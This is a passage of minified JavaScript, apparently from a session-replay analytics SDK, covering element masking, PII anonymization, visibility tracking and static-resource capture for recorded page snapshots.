csArray.prototype.push.call(this.Pt,t),()=>{this.Pt=csArray.prototype.filter.call(this.Pt,e=>e!==t)}}emitEvent(t){kt(()=>csArray.prototype.forEach.call(this.Pt,e=>e(t)))}}return s.pendingEvents=0,s})(),Gg=(()=>{class s extends Ys{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||bs.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.processFastDOM(t),t;let e=0,i=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let n of i){if(n instanceof Ce){let c=N.getMaskedAttributeDetails(n);n.attributes=this.Pa(n,c)}if(N.getMaskedElementDetails(n).state===N.MaskedElementState.Child){if(t.domEvent==="initialDOM")return null;t.nodes=csArray.prototype.filter.call(t.nodes,c=>c!==n);continue}rt.traverse(n,c=>{if(c instanceof Ce){let l=N.getMaskedAttributeDetails(c);c.attributes=this.Pa(c,l);let h=N.getMaskedElementDetails(c);h.state===N.MaskedElementState.Parent&&(this.Oa(c,h),e++)}})}return e>0&&H.counters.sensitiveElements.count("masked-elements",e),t}processFastDOM(t){var e;let{MaskedElementState:i}=N,n=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in n){let l=n[c],h=o[c],d=N.getMaskedElementDetails(h);if(d.state===i.Child){delete n[c];continue}else if(h.type!==1)continue;let p=N.getMaskedAttributeDetails(h);for(let y of(e=p.attributes)!==null&&e!==void 0?e:[])l.attributes&&delete l.attributes[y];d.state===i.Parent&&this.Oa(l,d)}}Pa(t,e){return e.attributes.length===0?t.attributes:csArray.prototype.filter.call(t.attributes,i=>csArray.prototype.indexOf.call(e.attributes,i.name)===-1)}Oa(t,e){var i;let n=`width: ${e.width}px !important; height: ${e.height}px !important;`;"nodeType"in t?(t.children=[],t.shadowRoot=void 0,csArray.prototype.push.call(t.attributes,{name:"style",value:n,namespaceURI:""}),Ce.getAttribute(t,"data-cs-mask")||csArray.prototype.push.call(t.attributes,{name:"data-cs-mask",value:"",namespaceURI:""})):((i=t.attributes)!==null&&i!==void 0||(t.attributes={}),delete t.firstChild,delete t.shadowRoot,t.attributes.style=n,t.attributes["data-cs-mask"]||(t.attributes["data-cs-mask"]=""))}}return ae([It("MaskedElementProcessor.processEvent")],s.prototype,"processEvent",null),s})(),ne=(()=>{let s;return function(r){r.ANONYMIZED_TEXT_STATUS_PROP="anonymizationStatus",r.WHITELISTED_STATUS="whitelisted";function t(n){return rt.getProperty(n,r.ANONYMIZED_TEXT_STATUS_PROP)===r.WHITELISTED_STATUS}r.isWhitelistedElement=t;function e(n){rt.setProperty(n,r.ANONYMIZED_TEXT_STATUS_PROP,r.WHITELISTED_STATUS)}r.whitelistElement=e;function i(n){rt.setProperty(n,r.ANONYMIZED_TEXT_STATUS_PROP,void 0)}r.removeWhitelistElement=i}(s||(s={})),s})(),qg=/[\u4E00-\u9FFF]|[\u3000-\u303F]|[\u3040-\u309F]|[\u30A0-\u30FF]|[\uFF00-\uFFEF]/g,Wg="\uFF41",Yg=/[^ａ\s]/g,Xg="a";function nn(s){let r=csString.prototype.replace.call(s,qg,Wg);return csString.prototype.replace.call(r,Yg,Xg)}function Kg(s,r){let t=r==="number"?"0":"\u2022";return csString.prototype.replace.call(s,/\S/g,t)}var Jg=(()=>{class s{constructor(t,e,i,n=null,o=!1){this.ps=t,this.Dn=e,this.D=i,this.Na=n,this.b_=o,this.kn=go(this.Dn)}sanitize(t,e){return rt.traverse(t,(i,n)=>{if(i.anonymized=this.ps,i.nodeType===ss.TEXT_NODE){let o=i,{anonymizedValue:c,withAnonymization:l}=this.getAnonymizedValue(o.data,n?n==null?void 0:n.localName:e==null?void 0:e.targetLocalName,n?rt.getProperties(n):e==null?void 0:e.targetProps);i.anonymized=l,o.data=c;return}if(Ce.isElement(i))return this.R_(i);if(i.nodeType===ss.CDATA_SECTION_NODE){let o=i;o.data=this.ps?nn(o.data):this.D.checkAndAnonymizePII(o.data,this.Na);return}}),t}setAnonymization(t){this.ps=t}getAnonymizedValue(t,e,i){if(e==="style")return{anonymizedValue:t,withAnonymization:!1};let n=(i==null?void 0:i[ne.ANONYMIZED_TEXT_STATUS_PROP])===ne.WHITELISTED_STATUS;return this.ps&&!n?{anonymizedValue:nn(t),withAnonymization:!0}:{anonymizedValue:this.D.checkAndAnonymizePII(t,this.Na),withAnonymization:!1}}R_(t){let e=bi(t.attributes,n=>n.name==="type"),i=e==null?void 0:e.value;t.attributes=csArray.prototype.map.call(t.attributes,n=>(n.anonymized=this.ps,n.value=this.getAnonymizedAttributeValue(t.namespaceURI,t.localName,n.name,n.value,i),n))}getAnonymizedAttributeValue(t,e,i,n,o){if(t==="http://www.w3.org/2000/svg"||t==="svg"||this.C_(e,i,o))return n;if(Zd(i))return tf(e,i,n)?this.D.anonymizePII(n):n;let c=this.b_&&i==="placeholder";return this.ps&&(ef(e,i,o)||c)?nn(n):this.ps?"":this.D.checkAndAnonymizePII(n,null)}C_(t,e,i){return Qd(t,e,i)||this.kn.has(e)}}return s})(),Ia=(()=>{class s{static create(t,e){if(!s.isSupported())throw new Error("IntersectionObserver is not supported");if(e&&e.delay&&e.delay<100)throw new Error("Visibility delay should be > 100ms");return e!=null&&e.trackVisibility&&(t=s.I_(t)),new csIntersectionObserver(t,e)}static isSupported(){return!!window.csIntersectionObserver&&!!window.IntersectionObserverEntry}static I_(t){return(e,i)=>t(Ie(e,Qg),i)}}return s})();function Qg(s){return s.isVisible||!ot.isVisibleInViewportInForeground(s.target)?s:{boundingClientRect:s.boundingClientRect,intersectionRatio:s.intersectionRatio,intersectionRect:s.intersectionRect,isIntersecting:s.isIntersecting,rootBounds:s.rootBounds,target:s.target,time:s.time,isVisible:!0}}var Hn=()=>(s,r,t)=>{t.value=Zg(t.value)};function Zg(s){let r=csSymbol("oncePerTickSymbol"),t=null,e={},i=function(){var n;let o=(n=this)!==null&&n!==void 0?n:e;if(t=arguments,o[r])return;o[r]=!0,no(()=>{o[r]=!1,s.apply(o,t)})};return i.oncePerTickSymbol=r,i}Hn.isScheduled=(s,r)=>{let t=r.oncePerTickSymbol;return s[t]};var tm=(()=>{class s{constructor(t){this.R=t,this.ai=new Map,this.up=e=>{let i=e.target;if(this.ai.has(i))return!0;let n=!1;return this.ai.forEach((o,c)=>{n||!this.ai.get(c).subtree||(n=c.contains(i))}),n},ft.general.nbOfMutationObservers.increase(),this.U=new csMutationObserver(e=>{Hn.isScheduled(this,this.garbageCollect)&&(e=yr(e,this.up)),e.length&&kt(()=>t(e,this))})}disconnect(){ft.general.nbOfMutationObservers.decrease(),this.U.disconnect(),this.ai=new Map}takeRecords(){return this.U.takeRecords()}observe(t,e){return ft.mutations.elementMutationObserved.increase(),this.ai.set(t,e),this.U.observe(t,e)}unobserve(t){this.ai.has(t)&&(ft.mutations.elementMutationObserved.decrease(),this.ai.delete(t),this.garbageCollect())}garbageCollect(){ft.mutations.unobserveGarbageCollection.measure(()=>{let t=yr(this.takeRecords(),this.up);t.length&&this.R(t,this),this.U.disconnect(),this.ai.forEach((e,i)=>this.U.observe(i,e))})}}return st([Hn()],s.prototype,"garbageCollect",null),s})(),em=(()=>{class s{constructor(t){this.R=t,this.Ds=new Set}onMutations(t){if(oo(t,e=>{var i;return!!(!((i=e.removedNodes)===null||i===void 0)&&i.length)}))for(let e of this.Ds.values())ot.isConnected(e)||(this.Ds.delete(e),this.R(e))}observe(t){this.G||(this.G=new me(e=>csSetTimeout(()=>this.onMutations(e))),this.G.observe()),this.Ds.add(t)}disconnect(){var t;(t=this.G)===null||t===void 0||t.disconnect(),this.Ds.clear(),this.G=void 0}}return st([x("NodeDisconnectedObserver.onMutations")],s.prototype,"onMutations",null),s})(),sm=300,hr=(()=>{class s{constructor(t){this.Ma=new Set,this.P_=new em(e=>this.dp(e)),this.Y=!1,this.Ot=t?{...Pa,...t}:Pa}stop(){var t,e;this.Y=!1,(t=this.xn)===null||t===void 0||t.disconnect(),(e=this.U)===null||e===void 0||e.disconnect()}start(t){if(this.Y)throw new Error("VisibilityObserver is already started");this.R=rs("VisibilityObserver:callback",(i,n)=>t(i,n));let e={root:null,rootMargin:"0px",threshold:.5,trackVisibility:!0,delay:sm};this.xn=Ia.create(i=>this.handleIntersection(i),e),this.U=new tm(i=>csSetTimeout(()=>{X(i,n=>this.dp(n.target))})),this.fh(),this.Y=!0}observe(t){if(!this.Y)throw new Error("Observer is stopped.");this.Ot.reobserve===!1&&t[this.ph]||(ft.visibilityObserver.nbElements.increase(),t[this.ph]=!0,this.watchIntersection(t))}fh(){this.Da=csSymbol("isVisible"),this.ph=csSymbol("ObservedElement"),this.gh=csSymbol("LinkedElement"),this.fp=csSymbol("Tracked")}dp(t){this.Ma.add(t);for(let e of this.O_(t))this.Ma.add(e);this.recheckCssVisibilityAll()}recheckCssVisibilityAll(){X(this.Ma.keys(),t=>{!t.isConnected||ot.areAncestorsHiddenByCSS(t)||t[this.ph]&&this.watchIntersection(t)}),this.Ma.clear()}watchIntersection(t){this.U.unobserve(t),this.xn.unobserve(t);let e=ot.getTopAncestorHiddenByCSS(t);e?(e!==t&&(this.pp(e,t),this.watchMutation(e)),this.watchMutation(t)):this.xn.observe(t)}watchMutation(t,e=!0){e&&delete t[this.Da],this.xn.unobserve(t);let i={attributeFilter:["style","class","hidden"]};this.U.observe(t,i)}handleIntersection(t){for(let e of t){let i=e.target;if(!e.isVisible){ot.isVisibleInDocument(i)||this.N_(i);continue}let n=this.Ot.allowSameMatch||!e.target[this.Da];e.target[this.Da]=!0,n&&!this.Ot.delay&&this.onVisibilityChanged(e.target,ur.VisibleInViewPort)}this.Ot.delay&&csSetTimeout(()=>{for(let e of t){let i=e.isIntersecting&&e.isVisible;e.target[this.Da]&&i&&this.onVisibilityChanged(e.target,ur.VisibleInViewPort)}},this.Ot.delay)}N_(t){ft.visibilityObserver.hiddenElements.increase();let e=ot.getTopElement(t);this.watchMutation(t),e&&(this.P_.observe(e),this.pp(e,t),this.watchMutation(e,!1))}pp(t,e){var i;(t[this.gh]=(i=t[this.gh])!==null&&i!==void 0?i:new Set).add(e)}O_(t){var e,i;let n=[],o=(i=(e=t[this.gh])===null||e===void 0?void 0:e.values())!==null&&i!==void 0?i:[];return X(o,c=>csArray.prototype.push.call(n,c)),n}onVisibilityChanged(t,e){if(e===ur.VisibleInViewPort&&this.Ot.trackOnce){if(this.xn.unobserve(t),this.U.unobserve(t),t[this.fp])return;t[this.fp]=!0}this.R(t,e)}static isSupported(){return Ia.isSupported()}}return st([x()],s.prototype,"observe",null),st([Ws({wait:50}),x(),It("recheckCssVisibilityAll")],s.prototype,"recheckCssVisibilityAll",null),st([x()],s.prototype,"watchIntersection",null),st([x()],s.prototype,"watchMutation",null),st([x(),It("VisibilityObserver.handleIntersection")],s.prototype,"handleIntersection",null),st([x()],s.prototype,"onVisibilityChanged",null),s})(),ur=(()=>{let s;return function(r){r.VisibleInViewPort="VisibleInViewPort",r.HiddenByAnother="HiddenByAnother",r.Hidden="Hidden"}(s||(s={})),s})(),Pa={delay:1e3,trackOnce:!0,reobserve:!1},im=(()=>{class s{constructor(t){this.R=t,this.ks=new Ni,this.M_=e=>{kt(()=>{for(let i of e)i.type==="childList"&&X(i.addedNodes,n=>{Wt(n,NodeFilter.SHOW_TEXT).visitAll(c=>{this.ks.has(c)||(this.ks.add(c),this.R(c))})})})},this.Ln=new me(this.M_)}observe(){this.Ln.observe(),Wt(document,NodeFilter.SHOW_TEXT).visitAll(e=>{this.ks.add(e),this.R(e)})}disconnect(){this.ks.clear(),this.Ln.disconnect()}}return s})(),hl=(()=>{let s;return function(r){r.ENCRYPTED_NODE_PROP="encrypted";function t(n){return rt.getProperty(n,r.ENCRYPTED_NODE_PROP)===!0}r.shouldEncrypt=t;function e(n){rt.setProperty(n,r.ENCRYPTED_NODE_PROP,!0)}r.markEncryptedNode=e;function i(n){rt.setProperty(n,r.ENCRYPTED_NODE_PROP,void 0)}r.unmarkEncryptedNode=i}(s||(s={})),s})(),be=(()=>{let s;return function(r){r.EDITABLE_NODE_PROP="editableNode";function t(n){var o;return"nodeType"in n?rt.getProperty(n,r.EDITABLE_NODE_PROP)===!0:((o=n.metadata)===null||o===void 0?void 0:o[r.EDITABLE_NODE_PROP])===!0}r.isEditableNode=t;function e(n){rt.setProperty(n,r.EDITABLE_NODE_PROP,!0)}r.markEditableNode=e;function i(n){rt.setProperty(n,r.EDITABLE_NODE_PROP,void 0)}r.unmarkEditableNode=i}(s||(s={})),s})(),rm=(()=>{class s extends te{constructor(){super(),this.ci=new Set,this.mh=new Set,this.yh=new Set,this.ps=!1,this.Dt=new hr,this.gp=new im(t=>{let e=ot.getParentElement(t);!e||!e.isConnected||N.isMaskedElement(e)||N.isMaskedElementChild(e)||hl.shouldEncrypt(e)||be.isEditableNode(e)||Ci(e)||Ii(e)||Pr(e)||Cr(t.data)||(this.ci.add(e),this.watchElements())})}onStart(){hr.isSupported()&&(this.Dt.start((t,e)=>this.onVisibilityChanged(t,e)),this.gp.observe())}onStop(){hr.isSupported()&&(this.Dt.stop(),this.gp.disconnect(),this.ci.clear(),this.mh.clear(),this.yh.clear())}setAnonymization(t){this.ps=t}watchElements(){if(!this.isStarted)return;let t=this.ci;this.ci=new Set;for(let e of ns(t))!e.isConnected||this.mh.has(e)||(this.mh.add(e),oo(csNodechildNodes.apply(e),i=>csNodenodeType.apply(i)===3)&&this.Dt.observe(e))}onVisibilityChanged(t,e){e!==ur.VisibleInViewPort||this.ps&&!ne.isWhitelistedElement(t)||X(csNodechildNodes.apply(t),i=>{if(csNodenodeType.apply(i)!==3)return;let n=i.data;this.yh.has(n)||(this.yh.add(n),this.produceEvent({type:"TextVisibility",text:n,state:e}))})}}return ae([x(),Ws({wait:50,mode:"trailing"})],s.prototype,"watchElements",null),ae([x()],s.prototype,"onVisibilityChanged",null),s})(),Oa=(()=>{let s;return function(r){function t(e){return e.type==="TextVisibility"}r.isTextVisibilityEvent=t}(s||(s={})),s})();function Na(s){var r;let t=(r=s.attributes)===null||r===void 0?void 0:r.type;if(t!=null)return csString.prototype.trim.call(csString.prototype.toLowerCase.call(t))}var nm=(()=>{class s extends Ys{constructor(t,e,i=new qs,n=null,o=!1){super(),this.D=i,this.Na=n,this.captureAnonymizedPlaceholders=o,this.Ar=new Jg(t,e,i,n,o)}setAnonymization(t){this.Ar.setAnonymization(t)}isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||Oa.isTextVisibilityEvent(t)||bs.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||bs.isAttributeChangedEvent(t)&&typeof t.newValue=="string"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.D_(t);if(Oa.isTextVisibilityEvent(t))return t.text=this.D.checkAndAnonymizePII(t.text,this.Na),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.Eh(t);break;case"attributeChanged":this.k_(t);break;case"characterDataChanged":this.x_(t);break}return t}D_(t){var e,i;let n=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in n){let l=o[c],h=o[l.parent];switch(l.type){case ss.TEXT_NODE:case ss.COMMENT_NODE:{let d=n[c];if(tt(d.data)){if(h.localName==="script"){d.data="";continue}}else continue;let{anonymizedValue:p,withAnonymization:y}=this.Ar.getAnonymizedValue((e=d.data)!==null&&e!==void 0?e:"",h.localName,h.metadata);d.anonymized=y,d.data=p;break}case ss.ELEMENT_NODE:{let d=n[c];if(d.attributes)for(let p in d.attributes){let y=d.attributes[p],m=Na(l);d.attributes[p]=this.Ar.getAnonymizedAttributeValue(l.namespaceURI,l.localName,p,y,m)}!((i=d.state)===null||i===void 0)&&i.value&&(d.state.value=Kg(d.state.value,Na(l)));break}}}return t}Eh(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes,i;t.domEvent==="nodesAdded"&&(i={targetLocalName:t.targetLocalName,targetProps:t.targetProps});for(let n of e)this.Ar.sanitize(n,i)}k_(t){if(!t.isSvg&&t.newValue){if(t.localName===null){t.newValue="";return}t.newValue=this.Ar.getAnonymizedAttributeValue(t.namespace,t.localName,t.attribute,t.newValue,t.inputType)}}x_(t){t.newValue=this.Ar.getAnonymizedValue(t.newValue,t.parentLocalName,t.parentProps).anonymizedValue}}return ae([It("AnonymizedTextProcessor.processEvent")],s.prototype,"processEvent",null),s})();var Z=(()=>{let s;return function(r){r[r.ELEMENT_NODE=1]="ELEMENT_NODE",r[r.ATTRIBUTE_NODE=2]="ATTRIBUTE_NODE",r[r.TEXT_NODE=3]="TEXT_NODE",r[r.CDATA_SECTION_NODE=4]="CDATA_SECTION_NODE",r[r.COMMENT_NODE=8]="COMMENT_NODE",r[r.DOCUMENT_NODE=9]="DOCUMENT_NODE",r[r.DOCUMENT_TYPE_NODE=10]="DOCUMENT_TYPE_NODE",r[r.DOCUMENT_FRAGMENT_NODE=11]="DOCUMENT_FRAGMENT_NODE",r[r.CSS_STYLESHEET_NODE=50]="CSS_STYLESHEET_NODE"}(s||(s={})),s})();function wo(s){let r=csString.prototype.trim.call(s);if(s==="")return[];let[t,e]=om(r);return e?(Ai(t,",")||(e=am(e)),[Ma(t),...wo(e)]):[Ma(t)]}function om(s){return csString.prototype.split.call(s,/\s(.+)/)}function Ma(s){return csString.prototype.split.call(s,/,$/)[0]}function am(s){return csString.prototype.split.call(s,/,(.+)/)[1]||""}var cm=/(@import\s*("([^"]+)"|'([^']+)'))|(url\s*\(\s*((("([^"\]]+)"|'([^'\]]+)')\s*)|([^)\]]+))\)(?!\\))/g;function lm(s,r){return csString.prototype.replace.call(s,cm,(...e)=>{let i=e[3]||e[4],n=e[9]||e[10]||e[11],o=um((i||n).trim()),c=i?"@import ":"",l=r(o)||o;return`${c}url(${hm(l)})`})}function hm(s){return csString.prototype.indexOf.call(s,'"')===-1?`"${s}"`:csString.prototype.indexOf.call(s,"'")===-1?`'${s}'`:s}function di(s){let r=new Set;return lm(s,t=>{var e,i;return r.add((i=(e=csString.prototype.match.call(t,/^["|'](.*)?["|']$/))===null||e===void 0?void 0:e[1])!==null&&i!==void 0?i:t),t}),ns(r)}function um(s){let r=/(\\)*\\(?:([a-fA-F0-9]{1,6})|(.))[\n\t\x20]?/g;return csString.prototype.replace.call(s,r,(t,e,i,n)=>{if(e==="\\")return csString.prototype.slice.call(t,1);if(n)return n;let o=parseInt(i,16);return 55296<=o&&o<=57343||o===0||o>1114111?"\uFFFD":csString.fromCodePoint(o)})}var Da=(()=>{class s{static async toStaticResourceEvent(t,e,i){let n=await s.U_(t);if(!n)return null;let o=await s.Ep(n),c=Kt(t)?void 0:t,l={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:o,data:n}};return c&&(l.originalResourceName=c),l}static async toCSSStaticResourceEvent(t,e,i,n){let o=await s.j_(t,n),c=Re(t),l=o.get(c);if(!l)return null;let h={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:l.hash,data:l.data}};return o.delete(c),o.size&&(h.nestedResources=[],o.forEach(d=>{d&&csArray.prototype.push.call(h.nestedResources,{hash:d.hash,data:d.data})})),h}static async Ep(t){let e=await t.arrayBuffer(),i=await crypto.subtle.digest(this.vp,e);return Rn(i)}static async U_(t){let e;if(!Kt(t))e=await(await window.fetch(t)).blob();else{let i=Ko(t);if(!i)return null;e=i}return e}static async j_(t,e){let i=new Map,n=Re(t),c=[{resourceRawPath:t,resourceAbsolutePath:n}];for(;c.length>0;){let l=csArray.prototype.pop.call(c);if(!e&&l.resourceAbsolutePath!==null&&!Kt(l.resourceAbsolutePath)){i.set(l.resourceAbsolutePath,null);continue}if(i.get(l.resourceAbsolutePath)===void 0)try{if(l.resourceRawPath===null||csString.prototype.indexOf.call(l.resourceRawPath,".css")>0){if(!l.data){let m=await fetch(l.resourceAbsolutePath);l.data=await m.text()}l.nestedResources||(l.nestedResources=di(l.data));let p=!1,y=!1;for(let m of l.nestedResources){let v=Kt(m)?m:l.resourceAbsolutePath?wd(m,l.resourceAbsolutePath):Re(m),b=i.get(v);if(b!==void 0){if(b!==null){let _=s.H_(b,m);l.data=_t.stringReplaceAll(l.data,m,_)}continue}bi(c,_=>_.resourceAbsolutePath===v)!==void 0||(p=!0,y||(csArray.prototype.push.call(c,l),y=!0),csArray.prototype.push.call(c,{resourceRawPath:m,resourceAbsolutePath:v}))}if(!p){let m=await s.B_(l.data);i.set(l.resourceAbsolutePath,{hash:m.hash,data:m.data})}}else{let p;if(!Kt(l.resourceAbsolutePath))p=await(await fetch(l.resourceAbsolutePath)).blob();else{let m=Ko(l.resourceAbsolutePath);if(!m){i.set(l.resourceAbsolutePath,null);continue}p=m}let y=await s.Ep(p);i.set(l.resourceAbsolutePath,{hash:y,data:p})}}catch{i.set(l.resourceAbsolutePath,null)}}return i}static H_(t,e){let i=`cs://resources/${t.hash}`;return Kt(e)||(i+=`?${s.Sh}=${e}`),i}static async B_(t){let e=new Blob([t],{type:"text/css"}),i=await e.arrayBuffer(),n=await crypto.subtle.digest(s.vp,i);return{data:e,hash:Rn(n)}}}return s.vp="SHA-256",s.Sh="original-resource-name",s})(),Bn=(()=>{class s extends Ys{get busy(){return this._h>0}constructor(){super(),this.F_="cssrm://",this.$_=1,this.gs=!1,this._h=0}isListening(t){if(s.isSupported()){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return!0;if(!bs.isDOMEvent(t))return!1}else return!1;return t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="attributeChanged"||t.domEvent==="characterDataChanged"}processEvent(t){if(t.type!=="DomEvent")return this.z_(t);switch(t.domEvent){case"initialDOM":case"nodesAdded":this.G_(t);break;case"attributeChanged":this.q_(t);break;case"characterDataChanged":this.W_(t);break}return t}disableOnlineAssets(){this.gs=!1}enableOnlineAssets(){this.gs=!0}isOnlineAssetsActivated(){return this.gs}z_(t){var e;let i=t.type==="DOM_PATCH"?t.diff:t.state;for(let n in i){let o=i[n],c=t.state[n],l=t.state[c.parent];switch(c.type){case Z.TEXT_NODE:this.Sp(o,l==null?void 0:l.localName);break;case Z.CSS_STYLESHEET_NODE:{if(o=o,o.cssRules)for(let h in o.cssRules){let d=o.cssRules[h],p=this.Tr(d);p!==null&&(o.cssRules[h]=p)}break}case Z.ELEMENT_NODE:{o=o;let h=o.attributes;if(!h)continue;if(h.style&&(h.style=this.Tr(h.style)),(this._p(c.localName)||this.wp(c.localName,l==null?void 0:l.localName))&&("src"in h&&(h.src=this.Ah(h.src)),"srcset"in h&&(h.srcset=this.Th(h.srcset))),this.gs&&c.localName==="link"&&(!((e=h.href)===null||e===void 0)&&e.length)&&h.rel==="stylesheet"){let d=this.ji(Re(h.href),!0);h["data-cs-original-href"]=h.href,h.href=d}}}}return t}G_(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)rt.traverse(i,(n,o)=>{if(n.nodeType===ss.TEXT_NODE&&o){this.Sp(n,o.localName);return}if(!Ce.isElement(n))return;let c=Ce.getAttribute(n,"style");if(c!=null&&c.value&&(c.value=this.Tr(c.value)),this._p(n.localName)||this.wp(n.localName,o==null?void 0:o.localName)){let l=Ce.getAttribute(n,"src");l!=null&&l.value&&(l.value=this.Ah(l.value));let h=Ce.getAttribute(n,"srcset");if(h){h.value=this.Th(h.value);return}}if(this.Y_(n)&&this.gs){let l=bi(n.attributes,d=>d.name==="href");if(!l||!l.value)return;let h=this.ji(Re(l.value),!0);csArray.prototype.push.call(n.attributes,{name:"data-cs-original-href",namespaceURI:"",value:l.value}),l.value=h}})}Sp(t,e){if(!t||e!=="style")return;let i=this.Tr(t.data);i!==null&&(t.data=i)}W_(t){if(t.parentLocalName!=="style"||!t.newValue)return;let e=this.Tr(t.newValue);e!==null&&(t.newValue=e)}q_(t){if(!t.newValue||t.newValue===t.oldValue)return;let e=t.attribute==="src",i=t.attribute==="srcset";if(t.attribute==="style"){t.newValue=this.Tr(t.newValue);return}if(!e&&!i)return;let o=t.localName==="img",c=t.localName==="source"&&t.parentLocalName&&t.parentLocalName==="picture";!o&&!c||(e&&(t.newValue=this.Ah(t.newValue)),i&&(t.newValue=this.Th(t.newValue)))}Ah(t){return Kt(t)||this.gs?this.ji(t,!1,M.now()):t}Th(t){if(!this.gs)return t;let e=t,i=wo(t);for(let n of i){let o=this.ji(Re(n),!1);e=csString.prototype.replace.call(e,n,o)}return e}Tr(t){let e=di(t),i=t,n=M.now();for(let o of e){let c=Kt(o);if(!(c||this.gs)||this.X_(o))continue;let l=Xd(o),h=o;c?h=this.ji(o,!1,n):this.gs&&(l?h=this.ji(o,!0,n):h=this.ji(Re(o),!1,n)),i=csString.prototype.replace.call(i,o,h)}return i}ji(t,e,i=M.now()){let n=this.$_++;this._h++;let o=e?Da.toCSSStaticResourceEvent:Da.toStaticResourceEvent,c=new _o(async l=>{try{let h=await o(t,n,i,this.gs);l(h||{type:"warning",message:`Failed to process static resource: ${t}`})}catch(h){l({type:"warning",message:h})}finally{this._h--}});return this.emitEvent(c),this.F_+n}_p(t){return t==="img"}wp(t,e){return t==="source"&&e==="picture"}Y_(t){return t.localName==="link"&&csArray.prototype.some.call(t.attributes,e=>e.name==="rel"&&e.value==="stylesheet")}static isSupported(){return gc()&&pu()&&!!csArray.from}X_(t){return csString.prototype.replace.call(t,/['"]+/g,"").length===0}}return ae([It("StaticResourceManagerProcessor.processEvent")],s.prototype,"processEvent",null),s})(),ii=console;var Ss={debug:(...s)=>ii.debug(...s),log:(...s)=>ii.log(...s),info:(...s)=>ii.info(...s),warn:(...s)=>ii.warn(...s),error:(...s)=>ii.error(...s)},Fn=(()=>{class s{push(t){let e={value:t};this.br?(this.bh.next=e,this.bh=e):(this.br=e,this.bh=e)}pushMany(t){for(let e of t)this.push(e)}shift(){if(!this.br)return;let t=this.br;return this.br=t.next,this.br||(this.bh=void 0),t.value}isEmpty(){return!this.br}}return s})(),Si=(()=>{let s;return function(r){r[r.High=0]="High",r[r.Low=1]="Low"}(s||(s={})),s})(),Ao=(()=>{class s{constructor(){this.Ap=new Fn,this.Tp=new Fn,this.length=0}push(t,e=Si.Low){return e===Si.High?this.Ap.push(t):this.Tp.push(t),this.length+=1}shift(){if(this.length!==0)return this.length-=1,this.Ap.shift()||this.Tp.shift()}isEmpty(){return this.length===0}}return s})(),dm=(()=>{class s{get length(){return this.wt.length}constructor(){this.Vn=[],this.wt=new Ao,this.Rh=new Set}K_(t){switch(t.type){case"attributes":return`-${t.attributeNamespace}-${t.attributeName}`;default:return""}}J_(t){switch(t.type){case"pointerOverElement":case"customElementRegistration":return}return`${G(t.target)}-${t.type}${this.K_(t)}`}Q_(t){switch(t.type){case"state":return Si.High;default:return Si.Low}}Z_(t){let e=this.J_(t);if(e){if(this.Rh.has(e))return;this.Rh.add(e)}return this.wt.push({mutation:t,key:e},this.Q_(t))}tw(){this.Vn.length!==0&&(csArray.prototype.forEach.call(csArray.prototype.flat.call(this.Vn),t=>this.Z_(t)),this.Vn=[])}push(t){csArray.prototype.push.call(this.Vn,t)}shift(){this.tw();let t=this.wt.shift();if(t)return t.key&&this.Rh.delete(t.key),t.mutation}isEmpty(){return this.wt.isEmpty()&&this.Vn.length===0}}return s})(),fm=(()=>{class s{constructor(t){this.Ee=t,this.ka=!1,this.Ds=new WeakSet,this.xa=e=>{let i=e.getRootNode();i&&this.Ds.has(i)&&this.Ee(e)}}observe(t){this.Ds.has(t)||(this.Ds.add(t),this.ka||(ts.subscribe(this.xa),this.ka=!0))}disconnect(){this.ka&&(ts.unsubscribe(this.xa),this.ka=!1),this.Ds=new WeakSet}}return s})(),on=new WeakMap,an=new WeakMap;function ka(s,r){if(!s||typeof s!="object"&&typeof s!="function")return s;if(on.has(s))return on.get(s);let t=r();return on.set(s,t),t}function $n(s,r){return s.prototype=r.prototype,Object.defineProperty(s,"toString",{value:()=>r.toString()}),s}function pm(s,r,t,e,i){Object.defineProperty(s,r,{set(n){var o;let c=(o=t.set)===null||o===void 0?void 0:o.apply(this,[n]);return e(this,[r],[n],c),c},get(){var n;let o=(n=t.get)===null||n===void 0?void 0:n.apply(this);return ka(o,()=>{let c=new Proxy(o,{get(l,h){let d=Reflect.get(l,h);return typeof d!="function"?d:ka(d,()=>i&2?$n(function(...p){let y=an.get(this)||this,m=Reflect.apply(d,y,p);return e(y,[r,h],p,m),m},d):$n(function(...p){let y=an.get(this)||this;return Reflect.apply(d,y,p)},d))},set:i&1?(l,h,d)=>{let p=Reflect.set(l,h,d);return e(l,[r,h],[d],p),p}:Reflect.set});return an.set(c,o),c})}})}function gm(s,r,t,e){let i={};t.get&&(i.get=t.get),t.set&&(i.set=function(n){let o=t.set.call(this,n);return e(this,[r],[n],o),o}),t.value&&(i.value=$n(function(...n){let o=Reflect.apply(t.value,this,n);return e(this,[r],n,o),o},t.value),i.writable=t.writable!==!1),t.configurable!==void 0&&(i.configurable=t.configurable),t.enumerable!==void 0&&(i.enumerable=t.enumerable),Object.defineProperty(s,r,i)}function dt(s,r,t,e={}){let i=s&&s.prototype?s.prototype:s;if(!i)return()=>{};let n=csSymbol.for(`fd_spy_${r}`);if(n in i){let h=i[n];return h.add(t),()=>h.delete(t)}let o=i[n]=new Set([t]),c=Object.getOwnPropertyDescriptor(i,r);if(!c)return Ss.warn(`Could not find descriptor for ${r} on target`,i),()=>o.delete(t);let l=(...h)=>{for(let d of o)try{d(...h)}catch(p){Ss.warn(`Error in spy hook for ${r} on target`,i,p)}};return 